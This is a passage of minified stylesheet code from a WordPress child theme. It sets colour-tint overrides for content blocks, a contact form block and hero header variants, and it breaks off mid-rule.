.container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.9rem;line-height:2.75rem;max-width:100%}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__text .hero-standard-title--is-multiline{font-size:1.6rem;line-height:2.25rem}}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-2 .hero-standard__buttons{gap:20px}}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--blue .hero-standard__text .btn,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.theme-colour--blue .hero-header-2 .hero-standard__text .btn{background-color:#f6fbfd;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--green .hero-standard__text .btn,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.theme-colour--green .hero-header-2 .hero-standard__text .btn{background-color:#ecf6eb;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--pink .hero-standard__text .btn,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.theme-colour--pink .hero-header-2 .hero-standard__text .btn{background-color:#fffafc;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section{background-color:#fde9b5}.hero-header-2.block-theme-override--yellow .hero-standard__text .btn,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.hero-header-2.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.theme-colour--yellow .hero-header-2 .hero-standard__text .btn{background-color:#fef6e1;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-2 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 